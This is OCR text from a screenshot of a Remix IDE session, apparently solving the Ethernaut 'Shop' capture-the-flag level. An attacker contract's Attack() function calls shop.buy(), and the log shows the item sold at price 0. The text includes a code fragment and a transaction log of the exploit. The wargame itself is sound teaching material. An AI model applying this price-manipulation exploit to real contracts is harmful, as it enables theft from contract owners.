 Deployed Contracts 2
SHOP AT 0X591...1C652 (B
Balance: 0 ETH
buy
isSold
0: bool: true
price
0: uint256: 0
Low level interactions i
CALLDATA
Transact
EXP AT 0XF09...ABC63 (BL
Balance: 0 ETH
Attack
price
Low level interactions i
13 } else {
14 return 0;
15 }
16 }
17 function Attack() public { infinite gas
18 shop.buy();
19 }
20 }
0
creation of Exp pending...
view on etherscan
[block:7652758 txIndex:15] from: 0x714...18390 to: Exp.(constructor) value: 0 wei data: 0x608...1c652
transact to Exp.Attack pending ...
view on etherscan
[block:7652761 txIndex:17] from: 0x714...18390 to: Exp.Attack() 0xf09...abc63 value: 0 wei data: 0xf28
call to Shop.isSold
CALL [block: txIndex:-] from: 0x714...18390 to: 0x591d66adf0bF5cC111329034c35EfB07B521C652 0x591...1C652 va
call to Shop.price
CALL [block: txIndex:-] from: 0x714...18390 to: 0x591d66adf0bF5cC111329034c35EfB07B521C652 0x591...1C652 va